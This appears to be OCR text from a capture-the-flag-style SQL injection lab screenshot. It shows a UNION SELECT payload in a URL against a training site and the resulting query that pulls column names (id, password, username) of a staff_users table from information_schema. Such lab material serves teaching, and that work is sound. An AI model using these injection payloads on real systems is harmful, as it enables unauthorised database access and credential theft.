 Level One
Error Based SQLi
https://website.thm/article?id= 0 UNION SELECT 1,2,group_concat(column_name) F
2
Article ID: 1
id,password,username
staff_users表中的列名
SQL Query
select * from article where id = 0 UNION
SELECT 1,2,group_concat(column_name)
FROM information_schema.columns
WHERE table_name = 'staff_users'
Answer
What is the user martin's password?
password
Check Password